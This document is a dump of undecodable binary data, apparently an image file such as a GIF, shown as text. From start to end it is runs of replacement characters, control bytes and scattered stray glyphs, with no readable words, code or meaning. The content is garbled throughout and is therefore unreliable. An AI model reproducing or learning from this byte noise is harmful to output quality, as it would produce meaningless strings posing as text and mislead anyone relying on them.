u씌o��?�!ނsw1�F�1��yH,�����8��a���h;��O���Z��AN	��<�e.sAV�����]�D9rj�U�#�hh|��~���ƵF�	� �=�s��}��c'�Јf6����`�sҕ�4���k�pm���v bT�R�vp�I�co/vh�&B4���5fH?�х�W �G ��fM�	�ނ���D/��n�E0e���݀h�����m�fJ�����~ Q��u]�F��_^��q\%<��G=��Ò	J����z_�n�`N�0ʶ�%�ӕO*>H��T�e���@S:����"�@b߅��i��;���A�� <��#M~��-8��S���d&7Z�S\)>��-��@�מ���t��k]�R�D�a=ķ�+��R��yZl@<���{���g�s߂�>���~s�]��;1:#<��I��ť�:�X�\Ix<��$y*6W��ݚ�o���B(!�%@��򎔘�%��{��{�D����%�Z�O(��0 �C<���+��:�0�;/1M�3��6R*|ŉ!��ɳ��!�q�04�S
<4
�D+$��Z�z �к#0�*;��C����%`A�������=��狨{�����'��[t�@q�%t=?'��d��q"살z��N��ma�j����B��
C�C�HC��+����3�·8D�� ��%@�%p&t�WL�d�k"&C�§FLc��
�
�;��Q��;R9C�����ˋ����:��~؆��Ȓ%$	Vd�)ȂV���CF��隂����[| ��ۖ���G��kKAI\1,��8.ہ���ؐ����3*�؅��7Bݹ1�X�?��=��=��-�C
TE�;��(��(���ۃ4~��@�`�c��8HD��>oCC�
uH�� �p�៕Sȅ����A{�X;D�[�U�H>��?��?�����E>����I�db��� �) �a\�/>@�!7�فH   �|� ���뗄�����[�P������>:!��#h���9�<�dIF�@�̬�ça`�c���d  �a�B���.㸍�
�)p��p���E�K�̄܋ñ5����r`J���JȜ��J��􈠊)�̲'(�op$#8&�b @ �0m�2�ٸk͹ܸSK��M�$��,ʾ����9{0�8�%hL����JȄ��(�a�	]� �[�`R�Fڧ�M������0pe��G��X Q��[@����܅[�&����P�Ȣʡ���l4��(��;2�d�%s�C�'т�Ѭ�
� (i��Pp��P�� �M�$Q=x���0�M��xhX��=�Q��`S��#��\"$+:&C�H�}:R� h�����?��0�� H�P)�p�8�Tڔ�"8Q]QL��5~�X�,m�%<�����ʈA	U� $���CY �z�M�"�d � �H�?TBETA� �DT�p��P  �$ ��-Յ����M��H��[���u�P��Qm�>a�Q����焖h�.���O@� ��Z&�@%�
TD� XM�`VE��،M�R8�Om��:p�P��R�p�>_�0ETWʡ��q�Xy�#B�(l��1�Z�D|�9`I ��>�$�WA� @T(T�Z� � ��،V`Z )�k�O2��!��x :8�p���	�J�U��l�A	Bu�Ɵ���XC:�꒢*[M�m��BX�
� �m ��UO�X�,�� e=Z� �� ��������!HR�+Ȇ���9ȁUXrJv�%������X�°�v�r�K�Y��"`����Y`M�PbZ�MT����k�0�� �$J�\�"p P��݁!؁0�Ix#�y�+�rUWYY����8	r:	�]G���J���*�I X� n�� � D�WE�p ���K�a�E�������!��! ��8�!���rȳ!��#�*?˪A��-���@Ds��eG}x�wH#pI.�OYi
`��\DE^�� �eF��`xvI �ˈ�(ژ��Hxn����~xY �X�R�a[b�#�ߠ�;�k����� d޵&�B~��� �ٜU^�u⠥b^�+	7���-�/ ��0�ȁ+���|���"����`���Aya�Z.[��R����,�ݺ���B�K�D��#A߳6&8C�`�'uiz`(�� *V�ȗ1�����MN�B&��ȁȁ����2��i|ȇ��A��v�g[�g���h�]�V���#�;�aG�=@�2& ��a&����8i:�)�P�P�pM0���0�PmH�U�p���H��}��\gvng!�x�\�3Lx���8�.�}.E9�偾Q<�X�E&�}�*��:�Bc�0߃I��h���>8�Rmd�h)50��	6�kփP��`�uɀ�� ���شH! ���  �xp�P�1!�eu6���#��A	�8!h[&�N�'Y�����mI�Cfp�:���&)phJ�FkI^�פ�ה�1��\�
���N nv��hg��X�!�x�2 a�����
�%p_�~죞�ʾ�R�Q;��V���k��#��-|:�Ӣ'1m)HK��L��F����"�����
�)���7���� ��`RF�%X�"�0�Tޝ�p_R�nx��l�.W[���t��@2%��}�4�Y��Ӏh򑂉(��w)���v��<P�+�8 �ۮ�� �Y^�m� a�e��6E =� Bh�z��{x&�~�g����F�Օ��|׮a�h�+���mЄ4H&� �"fzop����l��ׄ˕1r!�$�b�{�'?ڣU7�6��h�tl� 0v��(�r��v�����r���$�e��$�u. [��|Їz�4�4�k�oX�:�$��
� I˴�qrQ�û��[��N0�P�\v��m7ؙ�t�H��!0��"����-�Ш!�g8�z�n��n[nݐ��H؀ ���6 �h(�����b��2j���oЄ@�0��h�K)(��6���+X�E?�p��*�ܣU� 5��v6g���XnT��ju�6X�rH�+��vl�.�U��P��*Ά��  ؂<�W�u������܇����za/7y�w(pP�PЃ.`�+r��� /ykO�E�o�^�ϊ���&�(1�b)�(]�%e�(`� �%R��Y��-]ҋ���|
��%��.8�Kf0�v�����F���;�${�ᙾ�k*�i���NX=8����#��)-؁�x��e�7xr��?�%��U����Aw��G �
`� P ��!X�.��A R����~��N�_�5�{o�������G����c�pD��ޥ��-]�"���L�.]��� �P���K(L� ��
t*�p� 6lQBD�K�\�ҥL:�2�2e-�v��ٳWp�B�	F���_ñj��#�)޾�r��_X��F���;��+��b��r��]{v�Z.f�#W���2-S����E˚5f�̩C��]�zZ��j/��~�
Үm�k��f�"l[�ܹ��-�w�n�}#:T6�ׅa�3�8��Y�`ocG��!m��Ǔ7{|l�@���9q�ʙ�Fk;��g�S?�m�IW�|�UG�~k�'{�DAdxQ�C�}w��b���}���m^��!��֛7��� q��aa�L�\Z���Z<]�WW�0'`qE��P<����h�O���Ɨk ZI֊�e�`����?�}�?\1v�����t�tFSg��b���ڞ|��'j��UNE������;�j���cO;�dSΥ��s���@�%��� {E��"  @���U:�� ���� �0��	0,�-�ұ�@G<A�감(��D�S�	��
�;��ӎ��*� �& @��Zz�gWB���e|�p@������#� � �:��(`.<�cJ���*.�D܎?� ��c�� � �  !�E�O<�І�n9*�D�H�>z@��0��/�|�� L�"g� �"�RN9N��)e���]c��	�@K`�
� @Gs	�GPG<,�=Pjk�����:P�V��(�5�%c��ӎ��v�����I�s �1	,B:|�O:{�:餿�����=Q�Zn6Yf\Je����я.�kB;�S��P�a����3��?H�@��|����P0E��F(-E��身:��Pxxq��O�S�(w�d���N9�]�� et�$p��+@�@F�um�]pi�Zd��xhC`J�"P��E�C
�@>&����9Py���+�%����tQ�E����Q�U\��8Cp<�c qV6�<o��5����%�}@n���' X�0��R�Lo��Q
s�"DlY���$A����V�2�g؃���% �#�� U����'BQ/���@�Lr�JX�00`��$ � ���8c#��@m�F6~��IA0�*�����
 �<Pf� ��@`�FBh,�T�{D��ƒ�3��( 4L�3@��*�� 庆|�S�I,�8<��,��" gHUw�� و���+{ 1nhúؕ�<�AT#�``�h�f �ik``$!  Ǳ��D	�O�k�o\ hG�&�?�0�g�f�Q�s ��� i)љL�P4G�
-� ��v��3�� �@����@ x����8�s bK�8��G\��bH���*��6!�bY�8&O	�8^ݮUs���ФB�/{��0�N4g�k� ��t�#�[ ��Õt� �U�APm%�Y|���Ԣ, ��!)���r���8�;�Hc�B��zF�4@�>��"蠇w��{�[�B����n�u#�I��%(���8�v�٘չZ�إ�\��k0A�� 	]�l��@f*�sR�b�	�q��x*���Y� ��ϩB�Ώ��ĕ�V4�3dbXP{�3R�'�B���w%d���$Ԩ�e�C��pbI�*��lv����{��xt`�Bh�X��Ii�(m&x�'8c =��&6�2(,�tHpQ�P���!񀓛��&=,��>S,���~<CW`4 ���Z��*��C��?{�	0Bz�3��HJ&����8b,�[���γ�B$2m|c�� �~�t�`��_���|Yy\�#Ңj���~$ZfWhV9���mz��m֎N,�a�`Ё�C�p�c�a�r  _��l��4nZ͊��Ż���_��W�3^�+a������&ƶ}0���$����E6����^�jՍ��N�(�fE3�j� ��6Y�0��ˈ�J� �������E P�!pX�@�|q��?(���j6C�����Q>x���EK�r(���m����9���B���bYD L��Z'��3�e�\�s4���G��wyG���@tB��;<H͆@KA
Nq�-��4�
RG�*������Ny8�.��3!��|S�p�+�E�B�J��w�	�k�"7�>i&��i�z��9�c�/��4��Z"~�}Y ��$�^J��=��"��c�`���7%���a,�%��	���΍|P��B�,$m�pT'�p�ׯ��o�0eaBă��E�}C/�R��să)Lȵh�5D6��D D9�� ��8��6OB�B����8�E@ɞd+�)�o�m�C��7�A't�n��,�?�I�U���$t)��4�;L��-�5����>�C\C:<��!!�e������;5�N]��38���āF0D9�A%�S)��.\�Z�0����F�\�=|�"�N�5�?��o��5L�7�A�HO�B'���AX�C(�����H<|C(h�G�C%P�_LB6��re�Eك*�eq��(�/�B��"��MJ,���A/��V�C�C� ��p��&T@'��7H���;��$�B|%�AW�R��B%�B�ă%N���\C;|�>�3��9��*�"`��8�B(��)�A/�H�	��T���B.��"dC�+�B)\�E���E��2�]L��u�|�5���]c;����$ƃ���A�	`0�K��7����uD94M:���I?��7�BG,�$t�7,�-�\9D�Q�;��r�B��/t�8��D��1���C2��F�Oa��7�E	`4���Cx�T��5`cLJJ<����h��4�8��� ���*~a9�cC��A)$%\d�"/��T��E�C(��@*c%��9�A��wGqHhBHA!ԁ;&b\CP���`x�7�f'��[�H=�A/��#_(�"h�["�*X"��I(��h���/,�&�Ac�.\���A\�.��.@�`6\B->�@�j�k���}C p�w��p�(�$�<lcH���C:�-��"t�;�Z�hC!�8����b6��5tC0:�#`@D6����;��7j�D�G�й�/�a}p��Nʦ�H#<|�&����#v�*ԁ&��7$��[�-0C'��<��C ��5`��tBG�cs�A�|��P�$��"�AW�$����s�]$�B&�A��C�'3�-$�E��ڨWl�V�Fk�W$�k�"���R�J \�C`��.���Ǝ|��c�ڃ��CX!D�7x������.��C$����Zi"GtGx��'0�h�6����.��.H�7���&�*+�*�46k�B��J�-P�H��5`�>�Hf�cx�c0�-0$�fø�+����ri�C>���k=�r�D � �+�k����k�2��
,0 ��&l 0��>l�>l4@@�Z��R,�^�^��-�(a�5E�<�ɢ�(���9)�˾,�&�KX����A7�l���#`A@  !�
 � ,    � �  � �	�D P�X�E�40`���0�� � A�� ��(SZXia�˗5�����?j�l)�I=�͘!���H�%�tP�C�a�jU�b�j�����v�ӤiYMa�*�A��8t��a]�#L��A�^&�����D����GCG�ǌ��,Y��Ř�49�dJ�%M�lA�ɿK��B�+(�g`A��
+PHt��h�"�Jܪ��j������;����.�u��@ �C�
A����oɿ#��lbe�?�\�˟��h��3����G��d�@�<򏁏R�,����?��aH8w ���<���"�?�h�?��#<�|"�'������`��t��#w��?����t�ųO?��3
���A�`\��E�l�`�1�[����`����i�?��ӈ�vC�?nv#O�p�#˜���:��S#9���< �I�<��CO7��㨢��8����S=գ�@��c)=��B�8�c�8�C*��i���t�0�
;���;4YC<���G��+���G���bM4�l?X�KX���O|��}I��D�V���?P��ܺ���Tb��>����h6�	�,��95���^��7�ܢ����I�2G ^�ᅒ|ׁ"��B� ��$� �b�	4�?B�0Yf0���?��g��8��Ŷ�ݼ�U�R	�W.a1�WH�Ï?$��=�(PR^��T\Q��?�T�?UT�����A�0�����
#t��
p���	v�P��;��P����=�Jï����!,���L3��/�h>`�m�-7d�P�3�#t=�x�9E	�]�UU�]8���a�=v7H�yP@�s�sA]#�Ф
�����w�<��<�p����+~G����j֬�M���uv�	4����@:0�=P��أ�r5�a�hXHN��v����
e;�n�����@�8��\�����g�L�9���b�����5T���8��,W�J_���`,�� 4���>�)�l&���Ltd/s��%��NH�J+j���nM�#f#�8Ȃ� � ��?8p��@ &�^_x=��{�Y��)�{���bLƃ�aWM`����JBK �k���ё�
���?�~H�%��G9Z'�N�+��T𡂻kA.o�F	�Q!I�w�8�:n`y��c2a���{9H!cC�lp"��#W��)���;��	�r��O(V;���ġc �<�a/��D���%ь�����A����n`6|����A؁$o/�+� �ļ0�a� �i�, 5Y�r8����=t�|uDΈ�	? ���,%���[�@`ϗ���h�Ժ(����������5���,h�B��X��%����`�y�a�z=j��2L����C�<���qBK	��ME*BH�^��BOY�#��vC%��ш^��L� A:h� �p<A�B¾���y4�Wg�B��������iMD�1��D)Y�Wq��/}Ȫ�?l*�'���8�?����6M ��@�F4��������H ��l�@�YY�j�w��^8FQ�Xt�2,-��Á���٫�@9V�l���m�jSr�u0a�q_�/*H�%Uj�Y86�Fh�A�(	I'�NT�aY�E u�@
�L�jO  �o�؛V���\H�:V���:�~k�',�	#mG&�cا;��Q��\�Me?3A�vP�I TRw��4O��ʫ��0�I�?N{������L�G��^�u����m���%*f�0�H�,�z��D�@0(�&7P �%A�݄8d����b��Eya3`Ě^�<E/=E���Z�p�{�[߱ĉgc	��B��@�K�����Q�� E8zvz��f^ڀ2�*=p�:�y�6����L @����5��%%p�=i����dq=Vne,_��4L�B$�p�N�0��%��#A4Zv[s�@����12�����^���H�q��^����Q5���(AZLR���%m���5W{�Z}�q�{-Ş�x	R�2�*�	a
d�p4� [�lC��Q�&��p�K�lޑ��ŀ(���S��%�[$c&C�`� �6_��wo���=Q��`\�C���?\	�T M����P/0�	�������V�;��r�9��no��/yA��L
t^ � P0@���{ɮ�,_��W�VBhjք�5�W�uK��{
מ�����5)$�@����$�a8�����p`����-f�x��/�@��O��'N}2�/k��Cx�fN�{j�\"ۓ�'w
���	���$9��5^���xI�|h ��0�' 7Z��&a~1��1�^c�~4'�rٳ>)533�H��=*#@�@�g�bA��� *D�5F(����H}|�� VշZ�5�&�Yb(�1~�X7lF(�-AS'���8|5Rh���M`S:�, �-�J|�s�U".�;��xL F�`�IP�k [�O�M`+; =��{!�u�<�W���62!J=�|��v4(�2xv�:��	 'gOoFvdO�� �^ �q��'O�����v�$t+�#Q��m��u,�~�T��&R�6�S��j��(3E�N7%̐O=%`&��|��x(����I|�a9]����iV�#�m$4� ��b��y x.!<h� ��<�2;0:`��� �.�`�����|R0����K�1?/Љ��"0�! ^ݶ��Gr�8���Վ��~ �,v5o���S.�T.�?�(�&7)	�?�s%=�1�C�yu�g�^�$i�|�cN)���8`�`�.as��[))F�ta���(6��>`9�tQ��H�~q3��� $�p��S�d;�[�T������%�gO=�#e  /qŘ@Ƹ|2��@�&�'c a���\HL�	Q��%�	?`SP���Y�)�dh<�v��+J��sG��/�\�L ^ a��i�9���	7�6�Z"P��v
� �b�$�vє.Q���9Kp�/�W Y[96ks��N�P���� �0��p���ٞ�Q�X8y��?�s�Y�i�E	j;�sk|�>��z��<ؗ/a���[�[6,/�Q��Y��3�#�ɞa ����h����wG0uDBe��qY�@@��$@��Y��cz٣=����K@�oǤQ��k��X�#ސ��O��l�H�|P�RХ��0JG�5Qf
QV7� �`�$����x5XY@��������hs��s�AV`)W$�@���B#Xh��	7cz2��u�	0 Z':%�$y�_汪�֊���ks%�,B�c�@Z9`\ j`�ʨ�Ph���ٓ�9�7�Yu��`�.a�S>v�ٺ� YD��jo�@��SԀ4�:)1�xR�����kP}9�4@���<�֐��g�u�2O�^-1��Bj�<��+y���g��4X+Ta��� Їt�(��x�K�'DG%0�3%�}e�~A�Zio&��i��s��E6�S��:�2��=�BEhC��������	�VKB3@G'dB({�Q{8�����8��9�jo� pi��*����4s�J0��D�&�PU�x�`L���|֗�c�_��wut��M��	��p   Bzc����X���1TD;�����\bp5��� pU ���J��n ��W;: w��pLd��=����� ���<0WGk��{d�#Ặ�*���t��E��@R1�����ِ�j�vL0�<egz! �k��  �jph@�8� �b}�+"5Wv�e@��.��ib��x2����#0�r�st8�k�"6k�Gd��)<X,�[�=�cs��������{H�G;(И�)80@7:�<:p![|!Q޶��75 ЯD� D�����VX\��?t>�,�s[{gPy��X�@,�;'�� y2 �` ѓ�V�Q����ȸa6�Z�0AOO�#�IX�����	<9,v�^���&��^`6�����A�4��1 Q�$��6��"0�( p������|:�<X4o��s,d,9汎.�v;x��;>��@�tBӢ8 �*��#��wl�0A 8�S:�������q{��D��/��1��	�P7�xP8ʔ��85`TK�\��mY������S�<�&����^�#�G d�g>�:��3�.�l���5(�����Qp�2}�*� �w=�����$�J/1��7|�s�{��<�S �e����	�Gg�L ��9�×E0W�L�,�z<@
Ь�\�6>�SW0�&�{r=���V���6��ڞ��i9< n�[��������hO��G�2�˃���$���B�3�'F
�Lp�,( ����Y�;�'���0h���.�\Rt�[����-k. �0��bd�p�,��H%R�3B�9>p�O`7"f�<�/l��-�m����u�ފ�.�VP3Ip�"��n",���^`L��}Ʌ0���G"��
�������`ި�@���|_���.1�����,������)�������9��Q]g�J������^���ng7����	�4?�,�;,��2�Y=�D6	�,�k�<w���`*��M��e�_��:��0�s�-\p�� }_U�6�0�����Kx�<�1��� A�ʻ��:`�dO��ќ+k��Sh�\�	�qP���{���><)ߠ��(�^��.�6�ȕܭ5�vB��Ğ#�0��|��>sL��>��.��5$��za2���䉠�!9=�|` �="��%2��Ӿ�}�����S���6[�+c�Z,vn`���.⏒�+�̮�t�������J^���0a�nM�A0V��D�2�gOh� �)������~ۇ&)H��?^�l=8oޮ�#1ϼ���wN̒Ԣ��h� J���f���/a+��BO���/Q�H�� ���Vgg� o��P@�n���)�����6��/�m5�4�SO�4=5�e��ˇ���^=�쳈.AH�h� ���:� �n�!�aưj/�N��EE�<���k��5Cn�|�|0����6�P��~�>?0:`_��z�ӻ|����0��n�i_��������<y� ���&1X߿}	>��k�t����Q�ƍ"8&BCȑ	����&%���<z�N_�weLr�W8�Qp��r�>&���Q�M5�0���4��A��U�M�y�7L���и9��`���U�����7e�D��	k���©Cm�&,<X�F�&,)�_�Az��Qe�G�f����Ƈm<���_�8T� �b񿤇�����w�]��e�[Ȫd��eAYl;���ψ@�� BP��;p�������K7������vz��d
�'s5��X�Y��و��j���l@��t�'��a���0(�+��;l���y��r0����j#'��b�,�{-�T�L[:	�X��:��!	"�i	�ӎ����		z�h�g����P=�j2D�� �4����V�b
�٢M�
J��Gd����0�����!!Rr'%Mh�������
���LԨ�%2KS��Z���2�%�l	d���!	�$�IA���'�|�	)\B�. JԠE���J2�̂���MaV50T���N��3<�a��H���s�$�,�	?�t�!
[��o�݇x�G	%ZٰXt��)Tc��NkUTѬ[����0B� �íUVZZB���E�F�]ނ���^ab��}�2��k�ӖE�IC��J�4[]m�'��AUm���ؠ���x6��sB	3Y�t䍸��485�@�-�&
���մ���'ɣ�A��.H�t�b7�~�������)��0�o�V��y���ږ��h�k�m�B'�2a��=���Q� L ̩x�{㤛ZBR'���y3�jߓ9��N.K�����Y��6;��6(��1�N�(o�V�B�I���z��:K��n\*��A�vwH�j����r��얊b�{��B>%��HX%�\�����!�)H=@e��! |�	�ZE���� �	ϡr�<�d�n�@�A�p=�p^�
D��.���z	L�Q�:��{�` �q�렍s����#4��o#�B�Cv���bK��/��L^����� ��`K�
rC�D'IH(4���;.�`_�Á�!��8r�A��mL���?�S�c	���F2k,n�LB�f22��@Ax�I���. ^A֗, ~v<�&"?�9O�s�+���#�2��4� ?���(pk����L���@� �trmd�?. ��,�hU��s��W^�*��e��%�����y����1��hę}J=� �Yb򒷋CP���652BZ
�gڏ�� N.�� n0Dg�D�@$.���%���&��1�y���0H��gJSb("�`�V����y=
 ¿�i�z����R�r���
Ёa$���K�y̖꓎��C��U��qWBGa�R? �F����	#+KR���.�&-��\貂KR՘���YL�t�Ҭi�AR`x���Y E47��as�C��V%���L8���հ
7��L����t(��1���� ���S�(Y���ԦS^��DYqj�ff&D� �5&*@Ǭ6��B1�蔣�$�K�g{��t��ry ��Ւ?[XQ��R�G �-���\�F��BN'��<���x~�!�`�2�s#��P���� �1�C޻gX 8A�rp��D1^B��� ��!!���?N�  A�B��N ���cE��VG� �ɲ/(<�G<���9��HT�9e
S�՛on9���E[��z� �-͎�&�$	<� U�
�љ�4�T:���(���:��$��/GJ�eJËD�>䕅`�*
a
#kʼ��n,"P�]��-�	RX�: 7�_�'\P���nt8`ǉ��hu�z'�!�J t��R��Ԟo��0_3�� 儈F2����:ב
9S		.��k�'�4x}n4�
(�T�m+`U��|��t�M��Jo[�����R��@� 1)HG�3���D�ت�vX�w	}�˭��"�`���ux����������W	
 m��(��X��z�Ey��t=j�Z��Niw<��n���'C�P�pr�p�5�a�� G�$�	��s���A����L��/��{���,b@�F�����H!;R@�j��)��2�������DhZ��L��*�����hzo�z+����3��u��p6 #�.������O��	�Ct�i��$�'+��[M��Ha(8(·���+��
�5r�QY�p��)੤O<-���i:��b��?M�-J4h�n�z؈~H�����!4�VK>I��)�"�@�� %�������ف��2���!X�H��Q,[8��Z�#�+\�� �u`/�7���]��:�<<s�X�oI����!"@)����x�X�H��~s� �谂ہ��0���?���`�;`X0����!| �: B���#:�X"]X���0("�ec�����g҈��������x�-�,b� �ȁ1� �À�,���>�~>�2�؇�h�x+�E`��G�"�,��{�X/!#��2(���1す�(��(�3(d��0�J@�b�.G�PG��E ��}x��x��q؅]�U�E�:�nܷ�I ��H 
H�	�H��hH���P l��	h��-�`���X���\�;|GFq��2]9�l0�j�k��_�f�S���k`�P�v�����:
Qy���x�H�����E�����.#Ʉ���LJ�X��@ʦxŦhisJ��ǥ�ʇXɆ�C�Y��$J��ŦL�����J�<
�ǸT˥�K�4�=�J�a��	� ����@����J��{����b��Ũ(��I�����(>����t(�ṭ�˂ ���ŀj��cp��� �p ��� ��vI��l���rp��t�����L��xH��� @��&� �d  ���H��MpL>dN��N����I�����dH�K���tt
�L��P���j��@��|͠D���,: α���I (�RXN�LÜ�����嘈L�k�ЄpE�HOF�C�t�h
�sd@;�Ou�����������ˑ�,���4=�pH��v�	����Q���h�̤\ѣ@%}BG���LRG ���'U�a�Q�T�x����j" ��.�| ]��8�����̏`& ������@��ў,Ѻ�������xJ˂��wx��ŀ���P�˂(�v����+��L商lRk�T�68ʺ$��r� Ox#5�T�C��+(�Im�(�����w|��I��Nj�(���N�)�_�N�'_݈����xhGb�|�D�Je�ńbQ�M5-�C(UH�zJ�fH;"WnU�0��W��Rt�2uň�<�v̛qpɂ� 8�1�6] � mWT��	p ��r=Wt4؃]G��ςUpxpH�L��P��Dō���4Xf�T��>-� �N��A]�k���4Ԏ}��A�d�Y�e
�����@N~r�ﬄ~�՞�Tg�!P$u��L�@��T��eZu��!�=�D�v�=�PC��+h�(0�.X�-�M�.m�4�Ԧ��]��YikKH�vDLm\!���Ո�h�Y���Y�@[;�JG!�0h\uM\?ǹA[�2�˦����RǶ�ŭ|��Ä���L.sL�MZ|�5ط̄@�tht�E�o�[�z]G��X��t���ʊ(��]�v(���o�/h]eu��)�],D�ЃN ҄��E�P��60�J�wM����w(n�G��_�x�w�'�M5ZJ^a݂�_��=]��{�I�m��-�:(���?�T���N�cH�g0����wXɋ�Z��?x����Hy��o$QX�}X
f�Ň�E`MP� �h:�������P�`�h*��6��Q`��M�t�X0SxV�anr����Y���@X��܄ Q�Ѓq�	�uD5� X� ��ȆP�W=�0Ȇ��=��]9����cp�+؃���@�K������˻����H&�`6H��I+�C��� �^Ȇ6���"��0�(��r��B\`�PH��m�݅�ud�Р���"����{��e�l(�N��oh`>�_m��mЇ�M>xő��ۂЅ��b�Hd�h���΂4���>	D�u^=�G>�f��b��\��W�]M�t��0��X����țR-���]��oh�|�גeg� ���?X`��,�hvuE/h���J��K��՘6+��d�Xx��U@�_(�]HLV����HH����@�����Hx�	�ak�i�n�D�{Hk�߶^i;���0�ѩܑݘ�h��tx�	]��xP΄���.�~�k��k���4�o����M�ɾ�(��*U�b���->����(�.+�����#͆o Q؆�k��@n�v1tPv�u~��z����)���!@ P��^��>�r �( ����N�6�8&�nh ��|���F%�  jz�`S�& �>�� H�P�P 
�� x�O�[�p;)�醂 !�
 � ,    � �  � �	���� 
��E	�p�D,V@P�@� @�$�(QX9��0cB �e�	� L�9a�,X�p �4��@��f� 1#��@��t��3�LE�$,	(aӒ�Rvƿ4���C7�\������wn�B�ִ�0�B�wR����;p���Ĉ�"8�0abs�&J�m���O�{���<v���H	;t�e*4���$�Dm
��?*��YCb�����6�2-(P�XA�	��HP���G~߾��
L��]�w��˟O?^�
2V�8��D�A�6�tV�݁r�6hB�����,P<��?ވ!�j����r�!w<rǊ��Q����O?����;�X;��#�:w���#�<ҍ��t��?��"s�S^|��c^���_?�`9_?�u�ؠ0���S,1�`,ƜO�Q�n�F�R��F#`|ȟ|��,��c˒G���#��,�>�N����N-?v��?����?��"ϩ묓�:�г�>���#�B��9wt"�6�,ī�R
�N|��7l{�a��8UT`�h���/L��G���lGt�Mh�DK�DM|Kn�`���>p�nS|CKXd�v���Y'�c�B��#�X@!b��0��hȐC΃�&�h�&�ԑW  �Hu�Cr$��&��� ��Í��Ȱ'���	��f�?<�B� �CK��t48m�SX��?Z=��x��Xe��tdSu�@�3���c�[a�zX����sK\���PE���Ђሷp��7��|`�����
���y�*�P�i;��iGW[��*�������;��K��	�M��T��T	̘����d����UR�]�ucA��t�-n���θ��/���Ё8췹.�о
�p@�
A��Ԥ��k������Ⱥ��K��?Ɓ��w�����PLXK�C�̣0/8d×w���G�"s ���=�Oq�����ׂ��,(�
����)P���W�U+1�A=W?���~��ִfC��f��� �P�#�	��q� 
P `�G?̱������R�:�_r�[>�����/��d�8���8d"sh�`��Q�2g:��J�j����T�s�alj��V��Xl��1�$EwGP0Ѕ^�����?Bq�|"*j!Y��(]����Ǹ���C\�"�HF�Б(xd$U��q��4��DO�&5��"j ���B�G;�y�,*p;�I����g�� �����r�G���G���8�.:�dX>��	*N �T�6z8�"r��� g���2��~��������0�#��s���NS��Ŧ�?�' �Y���`	��� ,P�r���G �F.�R=�������<z$tCE�SȎn��`AZA:҇�"(���PP��qssA�e8�I%�����F���yA���� �, ���Eh�)��
$X]�y@e���b��WGHYh�-� !9�ִ��@j�-nA	D�!�.� ���*�+_����� ��,j�g?�5��V��v���EG( ����;X<��|�C%���C6}�UWi��@'�ܾU"�H��1���-w�t���
0ə�M�5lj�&���Ë��?$��L�����k�ю�L�Xz/�u� ���?�����+��FA�V 8!x+o#�&'x�'��q'�Rͥ`�����(.�Ԝ_~A��hb+r��0��%�%�`�	Ax�?@!�_�M���>���d��0����현|��~1zHjJ@���X`<~2�%�R̹ �$sFÖ����i<,f�G ��A�k�5�ܢ�Ё	(��`�@��={���~��"P�WȲ0�6{}��p�[%_�!`�#��ip�1���<-D��g1ݲaC�����˦1�&�8Dc�� ��h���f�GPuA#��` C�B:��g��Rݝ� �=Hpy��o�@V�L��H#2��7�+��
0]�4�8A|�s�XƤb�d�!��kZ^� ���ޖ�{@��:E�A����.D5 � �q��b��gp�4���!���� ���у�@�@�P#��@��I��D��4Ϧʍ`����=�\�F��� ���@������Ŧ��c`���ֳ^���-%���4�:.� (�坪y�q h`��?��v��c�N�E��E��,`��&���+X��1-s�{�'x�d. vwzs/��:�y�������@��a�&��lb�����< ��z�.��k��p�pd^�p�;1��� *�`
e�!����^P�`�'}^ ��d3�}��x�'P�,�>B�9j�iF�ym|��bF4��u�Gz�W?�f��)pu(ݢ��.G�Q �  g�6��p�� ��f���`%���!� ��%(�g�I�{�R ��ٗi�H��Q�W�!a�#D>����yb|�@�'�$�C4�H4�GS�b �?)�o��=�B��?PN�Ƒ_�3Z����a�q�pg��zf0��u��Wr�%� �p� �R��W���n�`���i��9�R�v�'4I�IxY�:�vu�X�����(C`�<�4:  %<���+�Q�6�`�UXp�r'g���"I�h ���I >��~ᇍ�#`�p��AIB��ht� �8v%� kG�:��4D�4��1�"�!��=0.[7K�::�1��� 	 n�� P��Ql~6S\�pwvf�'�^ R�a�$L�a�	�@�+ ���⧍pВ�aI@�:�a�'v�PCw�����:P��5z�m���u?��FLC4��R�F���A���7Z���l���bv��n	2 R�p��I0�|	;����1-ْ�a��:?���CW^��B�4��)�)X�U ��9�q	q�6�0P��8�b�/q 0U��b����Ӑ���b|�ʨ�o	�x�@ �ʩϙ���Y������>����O���B��Q:�I�3@�Fj�K{��XW��t  ��p��Pq]�����32Z����	�U��	L�^�%L�
-�����'78��;�>?#FGН)�(������bHיIG0�{�Q%�Xz���pp @^��� f��	7�U��#R��{� ���	�2��h
�8?�I��`��C7!0DX�&�f��f{����X�x���
 |O
*��6wfA� �@��n7 �%<��Y�酌�Z^�7��P�ʠ��#��:���q�I�?-� �� �Ztt�c�z*�(��N �**O�� Pq0x�ls�@@p�`-P�c
 P
%Wv�6��`ճwi }�����p��h� ��Т���#0@���!�� � p��gt_�A��$(�NP;a�N���� �
� �by%��Tq4�f�fXd�/0��K���p[^�0e����7(g�����ʮ;k�J�jJ��' 
0�Xo�֫�4�J`�V�Y`�Z[;~�	�k^��xz��]P���g�6�:0��`�0
���7U���x�L���*���z�B+�p�)��� Ik�I�~"�i��bC�\{��������f�.�K��F �z&�p[x�{�P08�� �V%�@`�Z}+X�\*�`���k9 �@�������I[oC�X7�F"@����C��K�X�ъg�[^�q��O��+k��vP|g �e
�0	ȨUɡL2V��:��ۮ������*�ME[������1���	�P�fC�\�@��[`��+W�r�lc�p&�9g��ʷ��%��0ˠ���������g��
�٪=�x���\����f8t0*:0tm�*�Q;��bE��0�r�gM����ǵVu�Ag�E�K��axg3n�0� ��w~�%��	�ʈ�>�36X�<��� ����:`+��;�,|����5\q9��NP�f�G��{-6 ;M�
�_�0y��p��%����06�wy*��!@��yP��hVF"����bY��$*We�ku�SpE�X�ax�A��+��_�c����P�%������z�=��+y��� ?�hI?�@ $��Ec�fS�@g��Y�
